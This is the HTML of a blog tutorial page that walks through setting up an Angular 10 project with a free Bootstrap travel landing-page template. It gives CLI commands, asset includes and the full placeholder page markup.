</div><figcaption><strong><em><a href="https://youtu.be/uoN0CWfxQdA" target="_blank" rel="noreferrer noopener">Angular Bootstrap Landing Page Template</a></em></strong></figcaption></figure>



<hr class="wp-block-separator has-text-color has-background has-luminous-vivid-orange-background-color has-luminous-vivid-orange-color is-style-wide is-style-wide--2"/>



<p class="has-luminous-vivid-amber-background-color has-background">Angular10 came and if you are new then you must check below two links:</p>



<ol class="wp-block-list"><li><a href="https://therichpost.com/angular-learning/" target="_blank" rel="noreferrer noopener">Angular1</a>0<a href="https://therichpost.com/angular-learning/" target="_blank" rel="noreferrer noopener">&nbsp;for beginners</a></li><li><a href="https://therichpost.com/category/angular-10/" target="_blank" rel="noreferrer noopener">Angular10 Basic Tutorials</a></li></ol>



<hr class="wp-block-separator has-text-color has-background has-luminous-vivid-orange-background-color has-luminous-vivid-orange-color is-style-wide is-style-wide--3"/>



<p class="has-text-align-center has-vivid-purple-background-color has-text-color has-background" style="color:#ffffff">Friends now I proceed onwards and here is the working code snippet for&nbsp;<strong><em>Angular 10 Bootstrap Landing Page Template Free</em></strong> use this carefully to avoid the mistakes:</p>


<h4><strong>1. Firstly friends we need fresh angular 10 setup and for this we need to run below commands but if you already have angular 10 setup then you can avoid below commands. Secondly we should also have latest node version installed on our system:</strong></h4>
<p><em>Guys you can <del>skip</del> this first step if you already have angular 10 fresh setup:</em></p>
<pre class="EnlighterJSRAW" data-enlighter-language="js" data-enlighter-theme="mocha">npm install -g @angular/cli 

ng new angularbootstrap //Create new Angular Project

cd angularbootstrap  // Go inside the Angular Project Folder

ng serve --open // Run and Open the Angular Project

http://localhost:4200/ // Working Angular Project Url</pre>
<p> </p>
<h4><strong>2. Now friends, please download zip</strong>(in this zip file there are js, css and images for angular bootstrap template)<strong style="color: inherit;"> file from below path and extract zip and please put all the zip file folders in “src/assets” folder(which we will get from zip file):</strong></h4>
<p><strong>https://therichpost.com/</strong><strong>downloadss.zip</strong></p>
<h4><strong>3. Now friends please add below code into src/index.html file:</strong></h4>
<pre class="EnlighterJSRAW" data-enlighter-language="html" data-enlighter-theme="mocha">&lt;head&gt;
...
   &lt;!--stylesheet--&gt;
   &lt;link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,900" rel="stylesheet"&gt;
   &lt;link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"&gt;
   &lt;link href="assets/styles/styles.css" rel="stylesheet" type="text/css"&gt;
   &lt;link href="assets/styles/custom-responsive-styles.css" rel="stylesheet" type="text/css"&gt;
   &lt;!--scripts--&gt;
   &lt;script type="text/javascript" src="assets/scripts/jquery-3.2.1.min.js"&gt;&lt;/script&gt;
   &lt;script type="text/javascript" src="assets/scripts/all-plugins.js"&gt;&lt;/script&gt;
   &lt;script type="text/javascript" src="assets/scripts/plugins-activate.js"&gt;&lt;/script&gt;
...
&lt;/head&gt;</pre>
<p> </p>
<h4><strong>4. Now friends we need to add below code into src/app/app.component.html file:</strong></h4>
<pre class="EnlighterJSRAW" data-enlighter-language="html" data-enlighter-theme="mocha">&lt;!-- Navigation --&gt;
&lt;div class="logo"&gt;
  &lt;i class="fa fa-plane" aria-hidden="true"&gt;&lt;span&gt;Landing Page&lt;/span&gt;&lt;/i&gt;
&lt;/div&gt;
&lt;a class="menu-toggle rounded" href="#"&gt;
  &lt;i class="fa fa-bars"&gt;&lt;/i&gt;
&lt;/a&gt;
&lt;nav id="sidebar-wrapper"&gt;
  &lt;ul class="sidebar-nav"&gt;
    &lt;li class="sidebar-brand"&gt;
      &lt;a class="smooth-scroll" href="#Header"&gt;&lt;/a&gt;
    &lt;/li&gt;
    &lt;li class="sidebar-nav-item"&gt;
      &lt;a class="smooth-scroll" href="#page-top"&gt;Home&lt;/a&gt;
    &lt;/li&gt;
    &lt;li class="sidebar-nav-item"&gt;
      &lt;a class="smooth-scroll" href="#About"&gt;About&lt;/a&gt;
    &lt;/li&gt;
    &lt;li class="sidebar-nav-item"&gt;
      &lt;a class="smooth-scroll" href="#Services"&gt;Services&lt;/a&gt;
    &lt;/li&gt;
    &lt;li class="sidebar-nav-item"&gt;
      &lt;a class="smooth-scroll" href="#Portfolio"&gt;Portfolio&lt;/a&gt;
    &lt;/li&gt;
    &lt;li class="sidebar-nav-item"&gt;
      &lt;a class="smooth-scroll" href="#Testimonials"&gt;Testimonials&lt;/a&gt;
    &lt;/li&gt;
    &lt;li class="sidebar-nav-item"&gt;
      &lt;a class="smooth-scroll" href="#Contact"&gt;Contact&lt;/a&gt;
    &lt;/li&gt;
  &lt;/ul&gt;
&lt;/nav&gt;
&lt;!-- Header Starts --&gt;
&lt;section id="Banner" class="content-section"&gt;
  &lt;div class="container content-wrap text-center"&gt;
    &lt;h1&gt;Vue 3 Bootstrap Template&lt;/h1&gt;
    &lt;h3&gt;
        &lt;em&gt;A Bootstrap Theme to start building a new landing page&lt;/em&gt;
      &lt;/h3&gt;
    &lt;a class="btn btn-primary btn-xl smooth-scroll" href="#About"&gt;Find Out More&lt;/a&gt;
  &lt;/div&gt;
  &lt;div class="overlay"&gt;&lt;/div&gt;
&lt;/section&gt;
&lt;!-- Header Ends --&gt;
&lt;!-- About Us Starts --&gt;
&lt;section id="About" class="content-section"&gt;
  &lt;div class="container text-center"&gt;
    &lt;div class="row"&gt;
      &lt;div class="col-lg-12"&gt;
        &lt;div class="block-heading"&gt;
          &lt;h2&gt;About Us&lt;/h2&gt;
        &lt;/div&gt;
        &lt;p class="lead"&gt;Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book.&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/section&gt;
&lt;!-- About Us Starts --&gt;
&lt;section id="Services" class="content-section text-center"&gt;
  &lt;div class="container"&gt;
    &lt;div class="block-heading"&gt;
      &lt;h2&gt;What We Offer&lt;/h2&gt;
      &lt;p&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
    &lt;/div&gt;
    &lt;div class="row"&gt;
      &lt;div class="col-md-3 col-sm-6"&gt;
        &lt;div class="service-box"&gt;
          &lt;div class="service-icon yellow"&gt;
            &lt;div class="front-content"&gt;
              &lt;i class="fa fa-globe" aria-hidden="true"&gt;&lt;/i&gt;
              &lt;h3&gt;Family Travel&lt;/h3&gt;
            &lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="service-content"&gt;
            &lt;h3&gt;Family Travel&lt;/h3&gt;
            &lt;p&gt;Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text&lt;/p&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/div&gt;
      &lt;div class="col-md-3 col-sm-6"&gt;
        &lt;div class="service-box"&gt;
          &lt;div class="service-icon orange"&gt;
            &lt;div class="front-content"&gt;
              &lt;i class="fa fa-suitcase"&gt;&lt;/i&gt;
              &lt;h3&gt;Business Travel&lt;/h3&gt;
            &lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="service-content"&gt;
            &lt;h3&gt;Business Travel&lt;/h3&gt;
            &lt;p&gt;Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text&lt;/p&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/div&gt;
      &lt;div class="col-md-3 col-sm-6"&gt;
        &lt;div class="service-box "&gt;
          &lt;div class="service-icon red"&gt;
            &lt;div class="front-content"&gt;
              &lt;i class="fa fa-male" aria-hidden="true"&gt;&lt;/i&gt;
              &lt;h3&gt;Solo Travel&lt;/h3&gt;
            &lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="service-content"&gt;
            &lt;h3&gt;Solo Travel&lt;/h3&gt;
            &lt;p&gt;Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text&lt;/p&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/div&gt;
      &lt;div class="col-md-3 col-sm-6"&gt;
        &lt;div class="service-box"&gt;
          &lt;div class="service-icon grey"&gt;
            &lt;div class="front-content"&gt;
              &lt;i class="fa fa-users"&gt;&lt;/i&gt;
              &lt;h3&gt;Camping&lt;/h3&gt;
            &lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="service-content"&gt;
            &lt;h3&gt;Camping&lt;/h3&gt;
            &lt;p&gt;Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text&lt;/p&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/section&gt;
&lt;section class="content-section text-center" id="Portfolio"&gt;
  &lt;div class="container"&gt;
    &lt;div class="block-heading"&gt;
      &lt;h2&gt;Portfolio&lt;/h2&gt;
      &lt;p&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
    &lt;/div&gt;
    &lt;div class="portfolio-wrapper clearfix"&gt;
      &lt;a class="each-portfolio" data-fancybox="gallery" href="assets/images/p-two.jpeg"&gt;
        &lt;div class="content hover-cont-wrap"&gt;
          &lt;div class="content-overlay"&gt;&lt;/div&gt;
          &lt;img class="content-image" src="assets/images/p-two.jpeg"&gt;
          &lt;div class="content-details fadeIn-bottom"&gt;
            &lt;h5 class="p-title"&gt;Title&lt;/h5&gt;
            &lt;p class="p-desc"&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
            &lt;span class="zoom"&gt;&lt;i class="fa fa-search-plus"&gt;&lt;/i&gt;&lt;/span&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/a&gt;
      &lt;a class="each-portfolio" data-fancybox="gallery" href="assets/images/p-three.jpeg"&gt;
        &lt;div class="content hover-cont-wrap"&gt;
          &lt;div class="content-overlay"&gt;&lt;/div&gt;
          &lt;img class="content-image" src="assets/images/p-three.jpeg"&gt;
          &lt;div class="content-details fadeIn-bottom"&gt;
            &lt;h5 class="p-title"&gt;Title&lt;/h5&gt;
            &lt;p class="p-desc"&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
            &lt;span class="zoom"&gt;&lt;i class="fa fa-search-plus"&gt;&lt;/i&gt;&lt;/span&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/a&gt;
      &lt;a class="each-portfolio" data-fancybox="gallery" href="assets/images/p-four.jpeg"&gt;
        &lt;div class="content hover-cont-wrap"&gt;
          &lt;div class="content-overlay"&gt;&lt;/div&gt;
          &lt;img class="content-image" src="assets/images/p-four.jpeg"&gt;
          &lt;div class="content-details fadeIn-bottom"&gt;
            &lt;h5 class="p-title"&gt;Title&lt;/h5&gt;
            &lt;p class="p-desc"&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
            &lt;span class="zoom"&gt;&lt;i class="fa fa-search-plus"&gt;&lt;/i&gt;&lt;/span&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/a&gt;
      &lt;a class="each-portfolio" data-fancybox="gallery" href="assets/images/p-five.jpeg"&gt;
        &lt;div class="content hover-cont-wrap"&gt;
          &lt;div class="content-overlay"&gt;&lt;/div&gt;
          &lt;img class="content-image" src="assets/images/p-five.jpeg"&gt;
          &lt;div class="content-details fadeIn-bottom"&gt;
            &lt;h5 class="p-title"&gt;Title&lt;/h5&gt;
            &lt;p class="p-desc"&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
            &lt;span class="zoom"&gt;&lt;i class="fa fa-search-plus"&gt;&lt;/i&gt;&lt;/span&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/a&gt;
      &lt;a class="each-portfolio" data-fancybox="gallery" href="assets/images/p-six.jpeg"&gt;
        &lt;div class="content hover-cont-wrap"&gt;
          &lt;div class="content-overlay"&gt;&lt;/div&gt;
          &lt;img class="content-image" src="assets/images/p-six.jpeg"&gt;
          &lt;div class="content-details fadeIn-bottom"&gt;
            &lt;h5 class="p-title"&gt;Title&lt;/h5&gt;
            &lt;p class="p-desc"&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
            &lt;span class="zoom"&gt;&lt;i class="fa fa-search-plus"&gt;&lt;/i&gt;&lt;/span&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/a&gt;
      &lt;a class="each-portfolio" data-fancybox="gallery" href="assets/images/p-three.jpeg"&gt;
        &lt;div class="content hover-cont-wrap"&gt;
          &lt;div class="content-overlay"&gt;&lt;/div&gt;
          &lt;img class="content-image" src="assets/images/p-three.jpeg"&gt;
          &lt;div class="content-details fadeIn-bottom"&gt;
            &lt;h5 class="p-title"&gt;Title&lt;/h5&gt;
            &lt;p class="p-desc"&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
            &lt;span class="zoom"&gt;&lt;i class="fa fa-search-plus"&gt;&lt;/i&gt;&lt;/span&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/section&gt;
&lt;!-- TESTIMONIALS --&gt;
&lt;section id="Testimonials" class="content-section"&gt;
  &lt;div class="container"&gt;
    &lt;div class="row"&gt;
      &lt;div class="col-sm-12"&gt;
        &lt;div class="block-heading"&gt;
          &lt;h2&gt;Testimonials&lt;/h2&gt;
          &lt;p&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
        &lt;/div&gt;
        &lt;div id="customers-testimonials" class="owl-carousel"&gt;
          &lt;div class="item"&gt;
            &lt;div class="shadow-effect"&gt;
              &lt;img class="img-circle" src="assets/images/sarah.jpg" alt=""&gt;
              &lt;p&gt;Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s&lt;/p&gt;
            &lt;/div&gt;
            &lt;div class="testimonial-name"&gt;Sarah Jenks&lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="item"&gt;
            &lt;div class="shadow-effect"&gt;
              &lt;img class="img-circle" src="assets/images/tangelia.jpg" alt=""&gt;
              &lt;p&gt;Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from 45 BC, making it over 2000 years old&lt;/p&gt;
            &lt;/div&gt;
            &lt;div class="testimonial-name"&gt;Tangelia Ekhoff&lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="item"&gt;
            &lt;div class="shadow-effect"&gt;
              &lt;img class="img-circle" src="assets/images/john-doe.jpg" alt=""&gt;
              &lt;p&gt;There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don't look even slightly believable. &lt;/p&gt;
            &lt;/div&gt;
            &lt;div class="testimonial-name"&gt;John Doe&lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="item"&gt;
            &lt;div class="shadow-effect"&gt;
              &lt;img class="img-circle" src="assets/images/amy.jpg" alt=""&gt;
              &lt;p&gt;All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin words&lt;/p&gt;
            &lt;/div&gt;
            &lt;div class="testimonial-name"&gt;Amy Tan&lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="item"&gt;
            &lt;div class="shadow-effect"&gt;
              &lt;img class="img-circle" src="assets/images/daniel.jpg" alt=""&gt;
              &lt;p&gt;Many desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a search for 'lorem ipsum' will uncover many web sites still in their infancy.&lt;/p&gt;
            &lt;/div&gt;
            &lt;div class="testimonial-name"&gt;Daniel Felsted&lt;/div&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/section&gt;
&lt;!-- END OF TESTIMONIALS --&gt;
&lt;section id="Contact" class="content-section"&gt;
  &lt;div class="container"&gt;
    &lt;div class="block-heading"&gt;
      &lt;h2&gt;Contact Us&lt;/h2&gt;
      &lt;p&gt;Lorem ipsum dolor sit amet, consectetur adipisicing elit.&lt;/p&gt;
    &lt;/div&gt;
    &lt;div class="row"&gt;
      &lt;div class="col-sm-12 col-md-6 col-lg-6"&gt;
        &lt;div class="contact-wrapper"&gt;
          &lt;div class="address-block border-bottom"&gt;
            &lt;h3 class="add-title"&gt;Headquaters&lt;/h3&gt;
            &lt;div class="c-detail"&gt;
              &lt;span class="c-icon"&gt;&lt;i class="fa fa-map-marker" aria-hidden="true"&gt;&lt;/i&gt;&lt;/span&gt;&lt;span class="c-info"&gt; Street Addess&lt;/span&gt;
            &lt;/div&gt;
            &lt;div class="c-detail"&gt;
              &lt;span class="c-icon"&gt;&lt;i class="fa fa-phone" aria-hidden="true"&gt;&lt;/i&gt;&lt;/span&gt;&lt;span class="c-info"&gt;+0000000000&lt;/span&gt;
            &lt;/div&gt;
            &lt;div class="c-detail"&gt;
              &lt;span class="c-icon"&gt;&lt;i class="fa fa-envelope" aria-hidden="true"&gt;&lt;/i&gt;&lt;/span&gt;&lt;span class="c-info"&gt;email@yourdomain.com&lt;/span&gt;
            &lt;/div&gt;
          &lt;/div&gt;
          &lt;div class="address-block"&gt;
            &lt;h3 class="add-title"&gt;Branch&lt;/h3&gt;
            &lt;div class="c-detail"&gt;
              &lt;span class="c-icon"&gt;&lt;i class="fa fa-map-marker" aria-hidden="true"&gt;&lt;/i&gt;&lt;/span&gt;&lt;span class="c-info"&gt; 985698 Street&lt;/span&gt;
            &lt;/div&gt;
            &lt;div class="c-detail"&gt;
              &lt;span class="c-icon"&gt;&lt;i class="fa fa-phone" aria-hidden="true"&gt;&lt;/i&gt;&lt;/span&gt;&lt;span class="c-info"&gt;+0000000000&lt;/span&gt;
            &lt;/div&gt;
            &lt;div class="c-detail"&gt;
              &lt;span class="c-icon"&gt;&lt;i class="fa fa-envelope" aria-hidden="true"&gt;&lt;/i&gt;&lt;/span&gt;&lt;span class="c-info"&gt;email@yourdomain.com&lt;/span&gt;
            &lt;/div&gt;
          &lt;/div&gt;
        &lt;/div&gt;
      &lt;/div&gt;
      &lt;div class="col-sm-12 col-md-6 col-lg-6"&gt;
        &lt;div class="form-wrap"&gt;
          &lt;form action="javascript:void(0)" method="post"&gt;
            &lt;div class="fname floating-label"&gt;
              &lt;input type="text" class="floating-input" name="full name" /&gt;
              &lt;label for="title"&gt;First Name&lt;/label&gt;
            &lt;/div&gt;
            &lt;div class="fname floating-label"&gt;
              &lt;input type="text" class="floating-input" name="full name" /&gt;
              &lt;label for="title"&gt;Last Name&lt;/label&gt;
            &lt;/div&gt;
            &lt;div class="email floating-label"&gt;
              &lt;input type="email" class="floating-input" name="email" /&gt;
              &lt;label for="email"&gt;Email&lt;/label&gt;
            &lt;/div&gt;
            &lt;div class="contact floating-label"&gt;
              &lt;input type="tel" class="floating-input" name="contact" /&gt;
              &lt;label for="email"&gt;Mobile&lt;/label&gt;
            &lt;/div&gt;
            &lt;div class="company floating-label"&gt;
              &lt;textarea type="text" class="floating-input" name="company"&gt;&lt;/textarea&gt;
              &lt;label for="email"&gt;Message&lt;/label&gt;
            &lt;/div&gt;
            &lt;div class="submit-btn"&gt;
              &lt;button type="submit"&gt;Submit&lt;/button&gt;
            &lt;/div&gt;
          &lt;/form&gt;
        &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/section&gt;
&lt;footer class="footer text-center"&gt;
  &lt;div class="container"&gt;
    &lt;ul class="list-inline"&gt;
      &lt;li class="list-inline-item"&gt;
        &lt;a class="social-link rounded-circle text-white mr-3" href="javascript:void(0)"&gt;
            &lt;i class="fa fa-facebook" aria-hidden="true"&gt;&lt;/i&gt;
          &lt;/a&gt;
      &lt;/li&gt;
      &lt;li class="list-inline-item"&gt;
        &lt;a class="social-link rounded-circle text-white mr-3" href="javascript:void(0)"&gt;
            &lt;i class="fa fa-twitter" aria-hidden="true"&gt;&lt;/i&gt;
          &lt;/a&gt;
      &lt;/li&gt;
      &lt;li class="list-inline-item"&gt;
        &lt;a class="social-link rounded-circle text-white" href="javascript:void(0)"&gt;
            &lt;i class="fa fa-linkedin" aria-hidden="true"&gt;&lt;/i&gt;
          &lt;/a&gt;
      &lt;/li&gt;
    &lt;/ul&gt;
    &lt;p class="text-muted small mb-0"&gt;Copyright © Your Website 2021&lt;/p&gt;
    
  &lt;/div&gt;
&lt;/footer&gt;</pre>
<p> </p>


<p>Now we are done friends &nbsp;also and If you have any kind of query or suggestion or any requirement then feel free to comment below.</p>



<p class="has-luminous-vivid-amber-background-color has-background"><strong><em>Note</em></strong>: Friends, I just tell the basic setup and things, you can change the code according to your requirements. For better understanding&nbsp;<strong>must watch video above</strong>.</p>



<p class="has-vivid-green-cyan-background-color has-background"><strong><em>I will appreciate that if you will tell your views for this post. Nothing matters if your views will be good or bad.</em></strong></p>



<p>Jassa</p>



<p>Thanks</p>
</div>


<div style="height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer"></div>


</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><div class="wp-block-template-part">
<h2 class="wp-block-heading has-small-font-size" style="font-style:normal;font-weight:600;letter-spacing:1.6px;text-transform:uppercase">Other Posts</h2>



<div style="height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow"><ul class="wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-20887 post type-post status-publish format-standard has-post-thumbnail hentry category-woocommerce category-woocommerce-hooks category-wordpress category-wordpress-cheat-codes category-wordpress-hooks tag-woocommerce tag-wordpress">

<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-98bb686d wp-block-group-is-layout-flex"><h2 class="wp-block-post-title has-medium-font-size"><a href="https://therichpost.com/how-to-add-mobile-otp-login-registration-in-woocommerce-without-plugin/" target="_self" >How to Add Mobile OTP Login &amp; Registration in WooCommerce (Without Plugin)?</a></h2>

<div class="wp-block-post-date has-small-font-size"><time datetime="2026-01-27T18:10:26+00:00"><a href="https://therichpost.com/how-to-add-mobile-otp-login-registration-in-woocommerce-without-plugin/">January 27, 2026</a></time></div></div>



<div style="height:var(--wp--preset--spacing--20)" aria-hidden="true" class="wp-block-spacer"></div>

</li><li class="wp-block-post post-20894 post type-post status-publish format-standard hentry category-forex-news">

<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-98bb686d wp-block-group-is-layout-flex"><h2 class="wp-block-post-title has-medium-font-size"><a href="https://therichpost.com/veb-trejding-na-forekse-v-torgovoj-platforme-16/" target="_self" >Веб трейдинг на Форексе в торговой платформе MetaTrader 4</a></h2>

<div class="wp-block-post-date has-small-font-size"><time datetime="2026-01-26T08:16:35+00:00"><a href="https://therichpost.com/veb-trejding-na-forekse-v-torgovoj-platforme-16/">January 26, 2026</a></time></div></div>



<div style="height:var(--wp--preset--spacing--20)" aria-hidden="true" class="wp-block-spacer"></div>

</li><li class="wp-block-post post-20892 post type-post status-publish format-standard hentry category-forex-news">

<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-98bb686d wp-block-group-is-layout-flex"><h2 class="wp-block-post-title has-medium-font-size"><a href="https://therichpost.com/torgovaja-platforma-dlja-foreksa-17/" target="_self" >торговая платформа для Форекса</a></h2>

<div class="wp-block-post-date has-small-font-size"><time datetime="2026-01-26T08:16:35+00:00"><a href="https://therichpost.com/torgovaja-platforma-dlja-foreksa-17/">January 26, 2026</a></time></div></div>



<div style="height:var(--wp--preset--spacing--20)" aria-hidden="true" class="wp-block-spacer"></div>

</li><li class="wp-block-post post-20877 post type-post status-publish format-standard has-post-thumbnail hentry category-woocommerce category-woocommerce-hooks category-wordpress category-wordpress-hooks category-wordpress-tricks">

<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-98bb686d wp-block-group-is-layout-flex"><h2 class="wp-block-post-title has-medium-font-size"><a href="https://therichpost.com/how-to-generate-a-unique-qr-code-for-every-purchased-product-in-woocommerce/" target="_self" >How to generate a unique QR code for every purchased product in WooCommerce?</a></h2>

<div class="wp-block-post-date has-small-font-size"><time datetime="2026-01-19T17:00:01+00:00"><a href="https://therichpost.com/how-to-generate-a-unique-qr-code-for-every-purchased-product-in-woocommerce/">January 19, 2026</a></time></div></div>



<div style="height:var(--wp--preset--spacing--20)" aria-hidden="true" class="wp-block-spacer"></div>

</li></ul>

</div>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
     crossorigin="anonymous"></script>
<!-- bigger sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3852177646988840"
     data-ad-slot="1213215172"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:5%"></div>
</div>
</div>



<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60)">
<nav class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-9b36172e wp-block-group-is-layout-flex" aria-label="Post navigation" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)"><div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://therichpost.com/ionic-5-angular-10-login-form-working-demo/" rel="prev">Ionic 5 Angular 10 Login Form Working Demo</a></div>

<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://therichpost.com/reactjs-bootstrap-landing-page-template-free/" rel="next">Reactjs Bootstrap Landing Page Template Free</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div></nav>
</div>



<div class="wp-block-group alignwide has-global-padding is-content-justification-center is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9aac0a4a wp-block-columns-is-layout-flex" style="margin-top:0;margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="padding-top:0;padding-bottom:0;flex-basis:65%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">
<div class="wp-block-comments wp-block-comments-query-loop" style="margin-top:var(--wp--preset--spacing--70);margin-bottom:var(--wp--preset--spacing--70)">
<h2 class="wp-block-heading has-x-large-font-size">Comments</h2>








	<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://therichpost.com/wp-login.php?redirect_to=https%3A%2F%2Ftherichpost.com%2Fangular-10-bootstrap-landing-page-template-free%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:5%"></div>
</div>
</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group alignfull has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-3bfa357b wp-block-group-is-layout-constrained" style="background-color:#00000008;padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--40)">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-cdd4a880 wp-block-group-is-layout-flex">
<div class="wp-block-group wp-container-content-9cfa9a5a has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-12dd3699 wp-block-group-is-layout-constrained">
<p class="has-text-align-left" style="font-size:clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.039), 0.9rem);font-style:normal;font-weight:600;letter-spacing:1px;text-transform:uppercase">Search</p>


<form role="search" method="get" action="https://therichpost.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-5" >Search</label><div class="wp-block-search__inside-wrapper"  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-5" placeholder="" value="" type="search" name="s" required  style="border-width: 1px"/><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"  style="border-width: 1px"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>



<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-469b99a4 wp-block-group-is-layout-flex">
